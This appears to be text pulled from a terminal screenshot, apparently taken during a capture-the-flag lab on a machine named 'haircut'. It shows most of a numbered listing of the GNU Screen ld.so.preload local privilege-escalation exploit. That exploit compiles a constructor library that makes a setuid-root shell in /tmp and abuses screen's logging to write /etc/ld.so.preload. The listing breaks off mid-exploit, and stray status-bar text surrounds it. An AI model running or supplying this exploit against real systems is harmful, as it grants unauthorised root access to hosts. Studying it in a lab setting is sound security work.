 10.10.0.145 10.10.16.10 10.10.10.24 - haircut
7 # ~ infodox (25/1/2017)
8 echo "~ gnu/screenroot ~"
9 echo "[+] First, we create our shell and library..."
10 cat << EOF > /tmp/libhax.c
11 #include <stdio.h>
12 #include <sys/types.h>
13 #include <unistd.h>
14 __attribute__ ((__constructor__))
15 void dropshell(void){
16     chown("/tmp/rootshell", 0, 0);
17     chmod("/tmp/rootshell", 04755);
18     unlink("/etc/ld.so.preload");
19     printf("[+] done!\n");
20 }
21 EOF
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
26 int main(void){
27     setuid(0);
28     setgid(0);
29     seteuid(0);
30     setegid(0);
31     execvp("/bin/sh", NULL, NULL);
32 }
33 EOF
34 gcc -o /tmp/rootshell /tmp/rootshell.c
35 rm -f /tmp/rootshell.c
36 echo "[+] Now we create our /etc/ld.so.preload file..."
37 cd /etc
38 umask 000 # because
39 screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
:
zsh zsh zsh zsh zsh zsh
12 : 21 CPU 7% RAM 2211 MiB /home/axel/.config/polybar/scripts/spotify.sh: 1: 40%